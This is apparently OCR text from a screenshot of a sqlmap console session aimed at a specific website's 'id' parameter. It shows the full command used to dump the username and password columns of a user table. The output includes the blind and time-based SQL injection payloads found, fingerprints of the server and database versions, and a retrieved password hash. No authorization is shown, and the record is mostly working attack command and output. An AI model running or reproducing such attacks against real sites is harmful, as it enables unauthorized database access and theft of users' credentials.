 管理员: sqlmap - sqlmap.py -u "http://www.shanghai.com.cn/pay_des.php?id=20" --dump ...
D:\APP\Python27\sqlmap>sqlmap.py -u "http://www.shanghai.com.cn/pay_des.php?id=2
0" --dump -C ddusername,ddpassword -T daogou_user -D askyaya
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:49:26
[13:49:27] [INFO] resuming back-end DBMS 'mysql'
[13:49:27] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=20 AND 6904=6904
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=20 AND SLEEP(5)
---
[13:49:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.8
web application technology: Apache 2.2.3, PHP 5.3.26
back-end DBMS: MySQL 5.0.11
[13:49:27] [INFO] fetching entries of column(s) 'ddpassword, ddusername' for tab
le 'daogou_user' in database 'askyaya'
[13:49:27] [INFO] fetching number of column(s) 'ddpassword, ddusername' entries
for table 'daogou_user' in database 'askyaya'
[13:49:27] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:49:27] [INFO] retrieved:
[13:49:27] [WARNING] reflective value(s) found and filtering out
628
[13:49:31] [INFO] retrieved: 628
[13:49:38] [INFO] retrieved: 628
[13:49:58] [INFO] retrieved: 009b927906b97d1507451f45d795d55e
[13:51:12] [INFO] retrieved:
[13:51:21] [INFO] retrieved:
[13:51:21] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[13:51:39] [INFO] adjusting time delay to 3 seconds due to good response times